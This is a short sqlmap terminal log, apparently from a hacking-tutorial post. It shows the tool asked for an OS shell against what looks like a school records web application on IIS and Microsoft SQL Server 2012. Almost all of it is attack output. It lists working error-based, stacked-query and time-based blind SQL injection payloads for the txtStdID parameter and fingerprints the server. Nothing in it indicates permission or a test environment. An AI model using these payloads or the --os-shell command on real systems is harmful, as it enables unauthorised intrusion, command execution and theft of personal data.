 λ python sqlmap.py -r 1.txt --os-shell
{1.4.3.11#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state
and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:53:03 /2020-03-30/
[12:53:03] [INFO] parsing HTTP request from '1.txt'
[12:53:03] [INFO] resuming back-end DBMS 'microsoft sql server'
[12:53:07] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: txtStdID (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
    Payload: txtSchoolYear=108B&txtStdID=1234' AND 3320 IN (SELECT (CHAR(113)+CHAR(120)+CHAR(107)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (3320=3320) THEN CHAR(49) ELSE CHAR(
48) END))+CHAR(113)+CHAR(120)+CHAR(120)+CHAR(120)+CHAR(113)))-- cZZL
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: txtSchoolYear=108B&txtStdID=1234';WAITFOR DELAY '0:0:5'--
    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF)
    Payload: txtSchoolYear=108B&txtStdID=1234' WAITFOR DELAY '0:0:5'-- yqUG
---
[12:53:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, Microsoft IIS 8.5, ASP
back-end DBMS: Microsoft SQL Server 2012
HACK学习呀